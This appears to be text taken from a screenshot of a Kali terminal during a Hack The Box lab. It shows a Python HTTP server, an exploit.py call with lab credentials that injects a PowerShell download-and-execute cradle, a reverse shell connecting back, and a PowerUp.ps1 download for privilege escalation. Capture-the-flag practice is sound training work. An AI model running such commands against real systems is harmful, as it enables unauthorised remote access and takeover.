 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [18/Jun/2020 10:20:43] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
10.10.10.180 - - [18/Jun/2020 10:21:16] "GET /PowerUp.ps1 HTTP/1.1" 200 -
File System
Home
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
listening on [any] 1536 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.180] 50625
cd \Users\Public
PS C:\Users\Public> Invoke-WebRequest "http://10.10.14.2:8000/PowerUp.ps1" -Outfile C:\Users\Public\PowerUp.ps1
PS C:\Users\Public> dir
Directory: C:\Users\Public
MemLabs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d----- 6/17/2020 11:53 PM Microsoft
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-a---- 6/18/2020 10:24 AM 494860 PowerUp.ps1
-ar--- 6/14/2020 11:55 PM 34 user.txt
Udemy_Cou...
PS C:\Users\Public>